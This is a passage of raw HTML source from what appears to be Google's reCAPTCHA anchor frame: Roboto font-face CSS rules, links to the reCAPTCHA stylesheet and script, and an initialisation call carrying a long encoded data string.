  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="htFI7hZuIB6uriavGW72sg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="htFI7hZuIB6uriavGW72sg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="htFI7hZuIB6uriavGW72sg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/DjlfCucK9wrHCi0HDp8OdYcKLZ8O9BgwbwroxDk8LwoY4wq3Cg8OLwohtR2PDucO5wpvCsn/Dt8OlwqlleMOwwo9+GcOMWQXCuQV1wpdlRnrDqD7CmTfCisOtP8KhC27DrMOswrLDjkZiw7zCjcOWwrrCksOnV8KhJ0ldLcKPw7hoDzbCpVXCsXbDrcOpBWcmwpltQAFpbMKmwpXCvsOIQVDCnxUHWCwzAH/DlW0YLDbDukbDqBpZJl/Cu8OjwojDqsKIwpLCi3UYw6PCpcKEwpcIHcOqV8K3w6AFw4RCw5vDtsOFwptiH1NVUcKLWiw4w755wqB5fil2QQ7CulTCpcKXwrJAEi8fwqTCkMOYw4oTw6rCh8OMwrAKWsOGeXrDlgQNanLDiFXDrMO/wq0vwpJMKQl7wofCnjp1R1locsORw4jDshDDkMOAJcOrFRZ+U2DCiGLCvsOyw7DCiBnClcK/McKEw6cmw5vDtMOIw7xmL8OnFcOTw4DCrCVXDQfDjCrCsG/[base64]/wqB/V8OkwofCqQwrwoBRCT5nwrHCimLDrMKtRMOjw4fDszokdQnDmTZtVlbDrHBGw6IsUcOBwrNnTsKOwoobwr0uBcK0MsKRw6XDtsKpwpQTLkvDjkHCm1MJRVIxw4AOwoTCjsKhw6Q9UsOCw5PCvCHCqynDhlbCjcKpwo9Ew7zDmsOPTMORd8KZwoMlwr4zBT/DsMO3wpvCosKVG0LDncK4wrnDiR0Lw6E8w7U8w5FZH2hHw6bDhcKRWypaw59beg5AKsKqeMOrwqcsX3PDrcOfemTCsm0CM8OzBlDCicOtM8KhSDBdUFLDvMKAUWROw7jClhTCmsOBMxvDrcKKNG5kw7N3wo8Xw78Kw4NnS8OWMU/Dn8KjJMOME0Fbwp/[base64]/Crzpcwo3Di8OEw4BDw4w3McKAd8KTw4XCjiLDkXbDrHPDrMKYeMKpbsKrAcKECMOHw7sMw5/CjMKrw6jDusKHw7jDgcOsZDoHw41VVMOYIRnDlsKCU1TDnHI5U8KnKcK3XMKcw654w68gw4Jww5RIK2ZbLGjCmVUowrHDncO1YiTDnSjDncOawoM4w4vDnFvCtcOCJcKuCitYK8Onc8KHCyPDuTnDoH1LZcKjw6HCksKjwp/DogHDmsOQw7zDih/Cvyhcw753wqQYwqtOwrTDrMKQw77Do8O/w4IJaAUCE2DCosOuwqIhRcKICmBUw4ARw4/[base64]/DgcONOwXCnQ3DnmMndMKXw6Mhw4zDiS7CqsOqwpPDusKETsOQwrV0wrLDvcO5woAcw5LCscKrLcOowpcTf8OMZB1mw5PCkMKhw6UPC3nDgmLCqjM+WCZYw5PCvcOMwobClMKQVMKTwp/Dvk0/[base64]/KMOuUsODwq/DicKaDcOBwoHCvMKFw6bCqxrDqcOHLUF9XWDCn2RBwoJzwr8fw6nCsFdBB8KdUcOND8OtwrciacO7wprCjcKNGzTDiMKdw40SBMK0dmxDwqZbLcO3YC0wCnI6w6cMZTdoWsOhccOHccO4woPDu8O/w5B2w6AcUcOXwoFPZHNNwrjDuHk8G8OfR24nwpTDgsKlw5ROw5fChsKBXMO0w4bDtzrCscOLEsODw4/DskrClCXCocONw64/[base64]/DqkzDtw1hw4xjH8O2wpgcw5d8dMKie1Q1MVIyWsKFQHhOK8O2w6lQDyTDnF/DpCkJfm85wq/[base64]/Cr8K8Si58w4fCng/DmUvCgMORwoHCszl8w7YFAWvCh2zDpcKWwqR3AgcKDy3DjXjCsyXCi8OYYMKLw5TDkjZmwpvDlMKDYcKzSMOvwppgS8OtB0pcbcOhwp9NLzJpGsOPw45XDUZGw73DoU8Sw6/DnMK1PsOfZX/Dl3wQA0LClxx/[base64]/CrcONwoYdwqYtwoAhwo7Dk8OWw5HCn3fDrBbDusOvb8KSOCpBR2nDpkDDmsOROWpSJh5XPiDChRZqXXEWw7HCtcKvGMKXCgUfw5jDvlnDuFfChcK/[base64]/[base64]/w4JAW8OxwrFmw6fCk3pMw6TDu8KuwolaM8K2w5fCn13DksKpw7xCKA8Iw7rCrcOPwr7CnBQCe00aP0HCk8KWwpbDu8OkwrtVwqEOw6LDnsKaw7BOTRzCl2XDgTNhCn7Dk8KeEMKkDUJpw7fDrHIcbXfCvsKAwqdFUsOzUldmBx8TwrQ5w5/DuMO7w7XDtTYxw6DCksOUw5rCjDoaRAxFw6jDuG9ow7QlEsK5W8O1WBluwqTDpcOAS0QzaRzCr8ORZQ3CqsKbKm5zQQFxw5BJBAbDo8KNZMORwrlpw7/CgMK6XW/Du0Q8SHBWPsKjwr/DinbCgMKVw6IqbE9iwqNWB8K3TMKuwo58fghLa8KdwpA7B1R9NSzCox3DucKLGsOPw55aw49oVsORw740MsKUwo0BFCjDrsK8XcOrw7XDjcOCwo7CizXDtsKUw7B5HMOZZ8O1fybCownChcK4GXHDg8KaFcK/M2TClcO6CBdow5PDusOVCsOwOhLCoDHCi8K/[base64]/Dl8O0KcKVZ8OFwqllwojDmcK2w5cawqDDgMK8JFbCqR8ewo/DsTLDrE/CsMO7w6YTwpfCsnLDihZHKsOmw7TCmcOIPzHCkMOcw6cmw5bCiw7Cv8OxWsOIwoLDqsKMwpsXHMOqOsO4w57DoDbChsKgwqfChmTDhDUQUcOuR8K0d8Olw49+wo3CuDQ/OMO0w5rCgnkdEsOUwpbDtMKDL8KBw4bChcOEw5l0eilqwr8hNcKaw67DlzQ2wpLDsEXCrBPDp8KSw60CdMK6wrEXMTVrw4PDrF9MeEc1V8KlccOTbgrConjClio/CjEZw7jClFYpNMKRI8OARj7DjVh9CMK3w6J/fcOpwpchQ8K5wrTDkE8BWgxyQzokB8KswrLDrsKcZMKEwopRw53Cs2fCgQZWwojChkzCkcKDwoAswo7DjGXCmmdNwos4w6LDnQANwqB4w5/Ck1/DrjBNLT1DVX0qwqvCgcOXc8KbfDhSOMOHwqrCvMOww4HCiMOOwrQxKw3Dnx8kwoMtW8Odw4LDiXLDmcOkw5cGw43Cp8KSVCfChsKow6nDn0coTGPCisOtwpZkAkVoaMOKw6rCssO7DWMdwrvCtcOfw4rCncKHwqBsKsObe8Khw7Yyw6/[base64]/DosOrwpHCv2N3ZsKQTsO2AyrCg1LDv8KFwrpjZsOzw7URdsOfw5kaw7xYPsKjNmXDihXCq8KhMHMqw5UxRQvClR41wr/CncOWSMK1QsOyJsK9w4LCj8KSwqJbw4FoYAPDglR3RGRAw59qVMOkwqsswrDDqDEWJcOfES5HQsO9wqLDtQZowpRLM3nDvjLDnS7DvnfDmsK/V8K7wrIJHCEtw7R9w7JkwrxvWU7CqcOeRC/DoDJZBsK/w5vCoh9xEWzDlwrCqMKgwocJwoIgPxRkIMKuw596wqZ1w4N6KjUbH8K2wohlw7fCh8OYdMKJIEd9TMKtYRcyLyjDl8O8YsOoPsOtW8Obw6HClcOJwrVGw7A+w5zCj2lAaHl9wpbDssKFwp9mw4YAbFADw5fDkGfDvMOrYkfChsOMw6/CuDXChH7Dl8KoCMOpasOCb8KcwpVgwo5rNE/CtsOmecOUOS9MT8KSEsO2w4DCqMOCwoBHRmPDn8OMwq9+EMKnwqbDkX3DqWBDwpkuw4k0woDCsXVdw5LDv0jDncKYG0AMMEkMw6DDmlwBw5VFZxs1Rz13wq5ww7vCjhzDogbCu1R5w7RswoAiw49GYcK/MW3DlETDicKQwrpWMmdRwrrCiBQjVcOOVsKKI8O5HBo3CcKcDWxlw6cjw7BIb8Kmw6DCrMOGRMO/w47DqVV0OHPCoXjDosKDRknDrsOwSwVjFMOdwp4KEFvDmkfClyDDkcKnIizCtMOMwoUPEz0/KkHDpyjCl8O6KBFCw7V0DjjDpcO5w6p1w4w2XcKCw44awrzCqsOrwoA+Clxkdw/Dg8KFExfDl8K0w4/DtMOEw5gjOMKLaG5DLSvCicKEw6gsCXHDo8KcwooHOwQkwptqJ3XDuAHCilofw53Dg3bCvsKQE8Knw50sw64fWzADSCt6w5jDlSpIw4PCllrCinpbH2jCuMOCNlPCn8OURsO/w4IOwofCmlpowp8Bw5F9w7HCtcO5ZmHCkMKRw77DlCzDrsOmw5TDlsKYXcKOw6HDoSk2MsOpw6t9Fn0cworDmj3DsioJEWXCixPDonlvPsKBLw8+wo8/w7JIwqDCryfCiRXCkcOAO1N0TcKsahXDky4+PlBtwpnDisOmcCdBVsKmY8Kgw7cVw5PDk8OQw5dnOBc3IHFxFMOBVsKyRMOgJh7DjXjDqXHCsANXBiwRwr5/B3LDkmg6FcKgwqQlacKQw4pkw6V2w6TDj8KKwoLDqGfDgmvCgSQow51zwr/DusO9w5TCpCAiwqLDt33DpsKtw4YEw4PCu2LCtiBKVEomGRLCpMKjwrIOwqHDhDfCo8OawqYbwpDDjMKPG8OEMsKiK2fCvwpmwrDCnsO2wo7Dh8KoKsO5On5Dwql+EEPDicO0wrppw4LDnijDu2nCicOye8Oiw4UZw4FXXlbChU/DmRJ4cQfDrGHDk8K0IhnDkXJXw4rCksOtw7vDimtpw5N5DkjCmXVaw57DhsOKOcO3RQEpBkvCkH7Cu8OrwofDpcOvwp/DlMOowpB2w4XCnMO9QDxmwolnwpPCkl7DrsOaw6xSR8O1w68YF8Kew7lRwqolOEfDh8KABsK3csOBwqnCqMOcw6B7IVoCw7zCvX1PZifCjcOLYkx2wrLDq8KWwpQ3c8K3CltPMMKcIMOYw7/CrsKwL8OXwrLDpcKoMsKWLMK1HB17w6k8WxIncMOdJ3VRfjvCu8Kjw5pTXEJOFMKrw6vCqi86DBBuBsKpw5fCgMOpwqzDkcKLC8O/[base64]/Dqnp0SMOIw4PDt8ONQMOswoNCwpvDusO5H8KPSsO3w4fDjsO/FhAawrgKDsKPOsOYw7/[base64]/[base64]/[base64]/wq/DtzTCrsONVcKHQB/DrMOdYV5JwrDDq8KkfEzCmTMIwqzDlFwHLG4nB2tOwoFJQxt9w7HCoipPUGPDmF/[base64]/CsBXDjMKAwprChsKpMGAWJ8O8WjcqwpHDvsOFVX4xw5wrw6/DvsOFSQUsI8OCwpM5CMK5Oh8Dw4rDocOvwr5DEsOQf8OHw78Sw6MQSMOEw6kJw4PClsOAEm3CmsKDw5w5woVpw7LCs8KlKVBHP8OqAsKyGHbDpQfDj8KpwqoEwrxUwq3Cm0YOcWnCicKIwofDpcO6w4vCkTkUOB4Dw60Hw4LComVfPWbCs1vDlsOdwpTDtj/CtsOQJVjClsKtaR3DpMOTw6klJcOhw5bCnl3DtMOOPMKTJcOUwqvDimHCv8KnbMOww6jDvSdQw4hVXMO8wrvDt1tlwrY5wr/[base64]/DssO9OcOTw4MkZMOvwo7CgWrDlz58OXh2NMOCw59Iw5p7Sg4IwrnCtFfDjMOJLMOABjrCkcKlw7ITw4kOY8KUFnXDrXLCqMOdwql4GcKgX1suwoLDs8Okw6Eew7bDtcKcCsOIFk8Mw5dPeC5FwohXw6fCmDvDi3DClcK6wqPCocK/ZgLCn8KvUlAXw77CgjxQwroZHHBzw4jDkMKUw7LDn8KPIcKGwpbDm8KkRcO9TcKzLMOvwpB/[base64]/[base64]/CpAHCssOhwqrDqiEQwpJ6VsOVwqPDu8KoWcObw493w5XCnn4oGA8iAHMuYlnCp8O1wqF9TznDncO7bRnCmk4VwrTDlsKFw53DgMOte0FkDispN0EMNwvDisOEfS9cw5bCgjjDnsKgSiN9w5RUw4hVw5/DssKrw5lgSWJ8P8OCaRc+w7MVXcKGfTvCssKzwoZvw6PDmcKyY8K6w63DtFXCknkWwr/DusOPwpjDjAnDoMKgwoTDp8OBUcKxM8K1c8KywoTDmMOLRcKGw5rCgMOdwoR5bCDDhkDDpHlDw5ZGDMOrwpwnIMO4wrB0TMKJK8K+wpEFw6pgQizClMKuZBXDthrCnz/ChcKsKsOEwps8wprDrQNhBxcrw69FwoYga8KzIEfDshFhe3LDqcKGwoVgfsO+VsK8wrgvXsO0w69GK3hZwrbCicKZJnfCicOGwonDqsOsSQ13wrR7OzFZLyLDnABDWXVawoHDnFggK3tSWMKGwoHDucKow7vDh3JSSybCksKUDMKgN8O/w4jCmhUew5YfVHnCnlUmwqnDmwVcw5/CjjjCmcOtD8KEw7ogw7RpwrUkwpFhw4RPw5PCmBAlHcOuWcOCBwDCtkvCln0NaSVDw4EUwpJKw7R6wr9gw5jDtcK3acKVwpjCrzpuw64UwoXCviJyw4hDw7fCtMO/PBfCkS1+N8OBw5E5w5cQw4DCrXTDscKlw5VhAU1bwqVww45awpRxKz4Pw4bDrsK/NcKXw6nCsUw5wocXZihSw7TCmsKww6hsw4TDhQZXw47DgiBfaMOSCMO2w5DCiGNgwqLDqhM/NkbCjBMmw7I+wrHDjT9iw6szFSnCv8KnwofCnFbDusOawqgkF8K+KsKVahcDwqbDqCjDusKTX2V4dzEzOCHCggd7clEhw4wZfDQpVcK8wpsUworCusOyw5LDkcOeGwA6wqrCn8OFMWBgw5/Ds0I/TMKiPmRMRzzDmcO8w5XCt8KCRcO3Mh4qwoBYQUXCkcOuWn3CkcO7HMKMSG/Ci8KLPhMdCsO4WXPCi8OmT8K9woLCogl+wpXCtkQJOcONIMOmZ3sxwrHCkRoMw7EKNDU3PFYzFsKARlo9w6g/w5zCgykqQiTCvWHCjMKWX3BWw4s1woRcP8OLDWBjwpvDu8KCw6I8w7nDv1PDhMO3CDo5XzQow5gTUMKmw4LDtgE+wq/ChwQUJAzDn8Ojw6zCpcOwwoQ1woLDgDZawpXCrMOeHsKcwoEWwpXDpSzDvcOqNyVoAMKmwpsJaFsRw5IhAk0EMMORB8Oqw5nDpMOrCTI+PDUVN8KRw4dzwr1qLxfCgg0qw4/DtG4RwrlHw6/CmEknd2LDmcOZw7tfGcOawrPDv1LCl8OSwpvDo8ONRsOXw4nCgm4qwrBuAsKpw7jDq8O8B1ksw5nDlGXCt8OtAlfDsMOdwq3DrsOAwoXDqyDDqcKiw5fCn24IOlosTmNkKsKeZnogellnbhHDoyjChFgsw6nDgg87NcOBw7MewpjCix/DgkvDicKMwqhDAU82bMO0TQLCjMO1LgTDgcO9w7JMwogGMcOaw7NWdMOfaQx/bsOCwovDnmx9w6XCvErDpX3Cqy7DmcOvw4snw5/CgwPCvXdAw5AKwrrDiMOYw7EQRFzDtsKEVTVgfkJDwrYwCXTCpMO7S8KeAVFzwoxhw6FRO8KKU8Oaw5jDg8Knw5fDoCB9XsKVHn7ChWRXCFUEwoZGbUUgaMK/O098SX5ucHBYVSYMF8OuQVVawq/CvV/[base64]/CgHNAwrVsw7sZwp/CuRUlTlHDrsOJw4gpw67DvMKIw5VFEEhtwr/[base64]/wqDDs8KbRsODCh0aw6MMI8KgW8OQKSkOwpkIEwzDsmw+A1EvwoDCm8OmwrEgwrHCiMOOcBnDtynCgMK7SsKuw4DCgjHDlMK6PcKQA8OecS9jw54rGcKWMMO+bMKCw5bDlgfDmsKzw7ACLcOSM2PDlmJdw4YVYsOaaj58acOUwpp8Ul7DuGvDm2TCrxzCinBIwpELw5/Dow7CiiFXwplyw5/CsT3DlMORb3LDhn7CqMOfwoDDnsKRPGXDicK8w6AuwoXDqcKFw73DrjZsFjJSw4lJwrwgL1DCoiAhw5LCmcOvPTwnA8K5wqjDs3MwwpwhRcOjwptPY2zCrSjDgMOSG8OVTmgiScKPwoYlw5/DhgVqCXg2Ay5CwqnDqU4Yw7ozwoFnFG/DmMOuwqjCni0hfcKbMcKiwp01PmQewrERHcKSesKyfGVMPj/Do8KnwrrCj8KOfMOmw4nCuik5wprDlcK2RMKAwp1pwpfDmgsYwoLCk8OMUMO2Q8K5wrLCsMKHJsOtwr5Yw6nDqsKITyUWwqjCu1dsw4ADFGtbwr3DjSXCpXTDksObfRzCvcOScGVUeCQ0wpcrACU8dsOXXVR3MVwpKRd/OMOaPMOpPsKCMsOpwp87BcOtD8OGW3rDpcOxLA3Cnw/DosORSsOsVFVTTcK+TS/CsMOKeMORwoN0RsONRVnCkFI4WsK4wpLDvFbDhcKOIw